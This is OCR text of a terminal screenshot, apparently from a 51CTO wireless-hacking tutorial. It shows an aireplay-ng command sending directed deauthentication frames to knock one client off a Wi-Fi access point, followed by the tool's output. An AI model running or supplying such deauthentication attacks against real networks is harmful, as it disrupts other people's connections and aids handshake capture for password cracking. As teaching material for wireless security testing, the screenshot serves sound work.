 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 10 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:20 Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:20 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:21 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [53|58 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [54|55 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [55|54 ACKs]
19:57:23 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [41|69 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [51|55 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [37|66 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|57 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|69 ACKs]
19:57:26 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [52|59 ACKs]
root@ZerOne:~#
Security Team
WIRELESS HACKING
51CTO.com
技术成就梦想
Shell Shell No. 2